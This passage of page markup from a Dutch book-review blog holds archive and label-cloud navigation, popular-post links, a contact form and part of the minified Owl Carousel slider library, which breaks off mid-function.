<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2020/07/'>
juli
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2020/06/'>
juni
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2020/05/'>
mei
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2020/04/'>
april
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2020/03/'>
maart
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2020/02/'>
februari
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2020/01/'>
januari
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(146)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2019/12/'>
december
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2019/11/'>
november
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2019/10/'>
oktober
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2019/09/'>
september
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2019/08/'>
augustus
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2019/07/'>
juli
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2019/06/'>
juni
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.alexs-books-and-socks.com/2019/05/'>
mei
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Label Cloud</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/%23metoo'>#metoo</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/Biografie'>Biografie</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/Ebook'>Ebook</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/Egypte'>Egypte</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/Euthanasie'>Euthanasie</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/Fashion'>Fashion</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/Feiten'>Feiten</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/Franse%20revolutie'>Franse revolutie</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/Gedichten'>Gedichten</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/Historische%20feiten'>Historische feiten</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/Hulp'>Hulp</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/Hulp%20kanker%20borstkanker%20thinkPink'>Hulp kanker borstkanker thinkPink</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/Kinderboek'>Kinderboek</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/Klassieker'>Klassieker</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/Memoire'>Memoire</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/New%20adult'>New adult</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/Roman%20kortverhalen%20po%C3%ABtisch'>Roman kortverhalen poëtisch</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/Scandinavisch'>Scandinavisch</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/Versjes'>Versjes</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/WOl'>WOl</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/WOll'>WOll</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/Winter'>Winter</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/Young%20Adult'>Young Adult</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/actie'>actie</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/actueel'>actueel</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/adult'>adult</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/autobiografisch'>autobiografisch</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/avontuur'>avontuur</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/cadeautip'>cadeautip</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/china'>china</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/de%20Pest'>de Pest</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/debuut'>debuut</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/depressie'>depressie</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/digitalisering'>digitalisering</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/erikaFoster'>erikaFoster</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/fantasy'>fantasy</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/fauna%20en%20flora'>fauna en flora</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/feelgood'>feelgood</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/fictie'>fictie</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/gebaseerd%20op%20waargebeurde%20feiten'>gebaseerd op waargebeurde feiten</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/graffiti'>graffiti</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/historisch'>historisch</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/horror'>horror</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/humor'>humor</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/icoon'>icoon</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/illustratie'>illustratie</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/informatief'>informatief</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/jeugd'>jeugd</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/kerst'>kerst</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/kortverhaal'>kortverhaal</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/liefde'>liefde</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/literaire'>literaire</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/literatuur'>literatuur</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/magie'>magie</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/mustread'>mustread</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/natuur'>natuur</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/non-fictie'>non-fictie</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/nostalgie'>nostalgie</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/ontdekkingsreis'>ontdekkingsreis</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/oorlog'>oorlog</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/paranormaal'>paranormaal</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/postuum'>postuum</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/po%C3%ABtisch'>poëtisch</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/po%C3%ABzie'>poëzie</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/psychologisch'>psychologisch</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/realiteit'>realiteit</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/religie'>religie</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/roman'>roman</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/romance'>romance</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/sagan'>sagan</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/sci-fi'>sci-fi</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/selfpub'>selfpub</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/serie'>serie</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/spanning'>spanning</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/theologie'>theologie</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/thriller'>thriller</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/trilogie'>trilogie</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/vaccinatie'>vaccinatie</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/waargebeurd'>waargebeurd</a>
</li>
<li>
<a dir='ltr' href='https://www.alexs-books-and-socks.com/search/label/wetenschap'>wetenschap</a>
</li>
</ul>
</div>
</div></div>
</div><!-- /sidebar-wrapper -->
<div class='clr'></div>
</div><!-- /outer-wrapper -->
</div><!-- /ct-wrapper -->
<div id='footer'>
<div class='footer-social'>
<div class='ct-wrapper'>
<a href='https://www.facebook.com/Alexs-books-and-socks-646573975793907/' target='_blank'>
<i class='fa fa-facebook'>
</i>
<span>Facebook</span>
</a>
<a href='https://www.instagram.com/alexs_books_and_socks/?hl=nl' target='_blank'>
<i class='fa fa-instagram'></i>
<span>Instagram</span>
</a>
</div></div>
<div id='widget-container'>
<div class='ct-wrapper'>
<div class='footer section' id='footer1'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<iframe src="//www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/Alexs-books-and-socks-646573975793907/&width=292&height=258&colorscheme=light&show_faces=true&border_color&stream=false&header=false&" style="border:none; overflow:hidden; width:292px; height:258px;" ></iframe>
</div>
<div class='clear'></div>
</div></div>
<div class='footer section' id='footer2'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.alexs-books-and-socks.com/2019/09/tot-altijd-nic-balthazar.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWstrwNP3sz9oWfz8JqI7SxdpZw2-9uSpEVUO4NKkxjq-KfU20H5ZiwtLd2GOK0ECLwN4iokVwPt2OcFV3oxJXUOUCAe-H8I2J-8N0ddgTQE3wEi3F8-z3HmoetHshSywI9EWL0NqjpSm0/w72-h72-p-k-no-nu/57222046-ABDC-47B5-9AAF-24D135B4D97D.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.alexs-books-and-socks.com/2019/09/tot-altijd-nic-balthazar.html'>Tot altijd | nic Balthazar </a></div>
<div class='item-snippet'> Tot altijd - Nix Balthazar (Lannoo)     Het boek bij de film van Nic Balthazar, Tot Altijd De film Tot Altijd vertelt het verhaal van Mario...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.alexs-books-and-socks.com/2024/04/al-het-blauw-van-de-hemel-melissa-da.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYqQ-PGxQtgMkOWboZFTR4troo1kLKNT1gIS8srgXvJq66t124DuD1VvbP2mxjDHJSeAm8Tx3VTM9P4WErSwGn3dckwFA2S9-9Sy7PYAi3A2kwxkGIOZ3S3DgvIvkfw4X0bgmrDV6rJ_OULoo-68NWHbTWP3VRd8k-kblm48U_Qs-vkVITpf8zm2a7xdP-/w72-h72-p-k-no-nu/E61C0ED7-0CD7-4006-9335-86CFA895695A.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.alexs-books-and-socks.com/2024/04/al-het-blauw-van-de-hemel-melissa-da.html'>Al het blauw van de hemel | Melissa Da Costa </a></div>
<div class='item-snippet'>&#160; Al het blauw van de Hemel - Melissa Da Costa (Manteau) Wanneer bij Emile jongdementie wordt gediagnosticeerd, weigert hij zijn laatste jar...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.alexs-books-and-socks.com/2025/09/een-steek-door-het-hart-piergiorgio.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBRBjiwVQracQI7OvJT69x4kmNDqLAAMe3IQH6ajZAGWD2UVX-Z0sEV_zrhobvP2zALnaSMtGidzVXRzP9Ksr9-3Wiq9Rat_BoQpx4I7Mco3Fniu_JWU40uzksKlaQQ7YgXkL8Zvb_-5uTEZACa6YtVRh8Ji8cqg7aIQr43e2lZj6GowlDK7H-BbWlGLjn/w72-h72-p-k-no-nu/IMG_5740.jpeg'/>
</a>
</div>
<div class='item-title'><a href='https://www.alexs-books-and-socks.com/2025/09/een-steek-door-het-hart-piergiorgio.html'>Een steek door het hart | Piergiorgio Pulixi</a></div>
<div class='item-snippet'>Een steek door het hart - Piergiorgio Pulixi (AW Bruna) In heel Italië gaan telefoons af. Binnen enkele minuten ontvangen duizenden mensen e...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer section' id='footer3'><div class='widget ContactForm' data-version='1' id='ContactForm2'>
<h2 class='title'>Contact Me</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Naam
<br/>
<input class='contact-form-name' id='ContactForm2_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
E-mail
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm2_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Bericht
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm2_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm2_contact-form-submit' type='button' value='Verzenden'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm2_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm2_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
<div class='clr'></div>
<div class='margin margin-30'></div>
<div class='footer_credits clearfix'>
<div class='copyright clearfix left'>Designed with <i aria-hidden='true' class='fa fa-heart' style='color:#8b7b7e;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' style='color:#8b7b7e;' title='Free Blogger Templates'>Way2themes</a> | Distributed by <a href='https://www.mybloggerthemes.com/' rel='dofollow' style='color:#8b7b7e;' target='_blank'>Blogspot Themes</a></div>
<!-- blog_footer_menu -->
<div class='right footer_menu'>
<ul class='blog_footer_menu'>
<li><a href='/'>Home</a></li>
<li><a href='#blog_header' id='smooth_scroll'>Top &#8593;</a></li>
</ul>
</div>
</div><!-- footer-credits -->
</div><!-- /ct-wrapper -->
</div>
</div>
</div>
<script type='text/javascript'>//<![CDATA[
/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},a.each(["onResize","onThrottledResize"],a.proxy(function(b,c){this._handlers[c]=a.proxy(this[c],this)},this)),a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a.charAt(0).toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Workers,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}e.Defaults={items:3,loop:!1,center:!1,rewind:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Type={Event:"event",State:"state"},e.Plugins={},e.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(a){var b=this.settings.margin||"",c=!this.settings.autoWidth,d=this.settings.rtl,e={width:"auto","margin-left":d?b:"","margin-right":d?"":b};!c&&this.$stage.children().css(e),a.css=e}},{filter:["width","items","settings"],run:function(a){var b=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,c=null,d=this._items.length,e=!this.settings.autoWidth,f=[];for(a.items={merge:!1,width:b};d--;)c=this._mergers[d],c=this.settings.mergeFit&&Math.min(c,this.settings.items)||c,a.items.merge=c>1||a.items.merge,f[d]=e?b*c:this._items[d].width();this._widths=f}},{filter:["items","settings"],run:function(){var b=[],c=this._items,d=this.settings,e=Math.max(2*d.items,4),f=2*Math.ceil(c.length/2),g=d.loop&&c.length?d.rewind?e:Math.max(e,f):0,h="",i="";for(g/=2;g--;)b.push(this.normalize(b.length/2,!0)),h+=c[b[b.length-1]][0].outerHTML,b.push(this.normalize(c.length-1-(b.length-1)/2,!0)),i=c[b[b.length-1]][0].outerHTML+i;this._clones=b,a(h).addClass("cloned").appendTo(this.$stage),a(i).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var a=this.settings.rtl?1:-1,b=this._clones.length+this._items.length,c=-1,d=0,e=0,f=[];++c<b;)d=f[c-1]||0,e=this._widths[this.relative(c)]+this.settings.margin,f.push(d+e*a);this._coordinates=f}},{filter:["width","items","settings"],run:function(){var a=this.settings.stagePadding,b=this._coordinates,c={width:Math.ceil(Math.abs(b[b.length-1]))+2*a,"padding-left":a||"","padding-right":a||""};this.$stage.css(c)}},{filter:["width","items","settings"],run:function(a){var b=this._coordinates.length,c=!this.settings.autoWidth,d=this.$stage.children();if(c&&a.items.merge)for(;b--;)a.css.width=this._widths[this.relative(b)],d.eq(b).css(a.css);else c&&(a.css.width=a.items.width,d.css(a.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(a){a.current=a.current?this.$stage.children().index(a.current):0,a.current=Math.max(this.minimum(),Math.min(this.maximum(),a.current)),this.reset(a.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;c<d;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass("active"),this.settings.center&&(this.$stage.children(".center").removeClass("center"),this.$stage.children().eq(this.current()).addClass("center"))}}],e.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var b,c,e;b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&e<=0&&this.preloadAutoWidthImages(b)}this.$element.addClass(this.options.loadingClass),this.$stage=a("<"+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this.$element.is(":visible")?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){a<=b&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),"function"==typeof e.stagePadding&&(e.stagePadding=e.stagePadding()),delete e.responsive,e.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+d))):e=a.extend({},this.options),this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};b<c;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={},!this.is("valid")&&this.enter("valid")},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.$element.is(":visible")&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},e.prototype.registerEventHandlers=function(){a.support.transition&&this.$stage.on(a.support.transition.end+".owl.core",a.proxy(this.onTransitionEnd,this)),this.settings.responsive!==!1&&this.on(b,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",a.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(b){var d=null;3!==b.which&&(a.support.transform?(d=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),d={x:d[16===d.length?12:4],y:d[16===d.length?13:5]}):(d=this.$stage.position(),d={x:this.settings.rtl?d.left+this.$stage.width()-this.width()+this.settings.margin:d.left,y:d.top}),this.is("animating")&&(a.support.transform?this.animate(d.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===b.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=a(b.target),this._drag.stage.start=d,this._drag.stage.current=d,this._drag.pointer=this.pointer(b),a(c).on("mouseup.owl.core touchend.owl.core",a.proxy(this.onDragEnd,this)),a(c).one("mousemove.owl.core touchmove.owl.core",a.proxy(function(b){var d=this.difference(this._drag.pointer,this.pointer(b));a(c).on("mousemove.owl.core touchmove.owl.core",a.proxy(this.onDragMove,this)),Math.abs(d.x)<Math.abs(d.y)&&this.is("valid")||(b.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},e.prototype.onDragMove=function(a){var 